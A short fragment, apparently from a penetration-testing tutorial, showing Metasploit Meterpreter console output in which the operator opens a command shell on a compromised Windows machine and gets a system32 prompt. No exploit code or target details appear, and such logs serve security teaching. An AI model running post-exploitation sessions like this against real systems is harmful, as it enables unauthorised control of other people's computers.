 meterpreter > shell
Process 2000 created.
Channel 2 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>